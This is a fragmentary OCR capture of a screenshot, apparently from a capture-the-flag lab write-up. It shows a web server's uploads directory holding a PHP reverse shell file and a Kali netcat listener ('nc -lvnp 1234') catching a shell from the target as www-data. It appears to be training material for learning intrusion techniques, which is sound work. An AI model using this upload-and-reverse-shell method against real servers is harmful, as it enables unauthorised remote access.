 Index of /uploads
10.10.87.98/uploads/php-reverse-shell.phtml
s
modified Size Description
-
04-12 19:18 5.4K
10.10.87.98 Port 80
nc -lvnp 1234 ~
nc -lvnp 1234 ~ 80x44
usuario@kali ~> nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.16.0] from (UNKNOWN) [10.10.87.98] 51118
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
19:27:50 up 55 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$